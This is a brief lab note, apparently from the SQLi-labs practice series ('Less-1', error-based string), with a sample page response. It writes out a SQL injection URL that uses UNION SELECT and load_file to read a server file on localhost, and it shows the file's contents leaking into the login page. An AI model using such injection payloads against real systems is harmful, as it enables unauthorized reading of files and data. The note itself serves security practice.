 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-1%27%20union%20select%201,2,load_file("e:/read.txt")%20--+
Welcome Dhakkan
Your Login name:2
Your Password:aaaaaaa fffff rrr r rrr hhhhhh
SQLI DUMB SERIES-1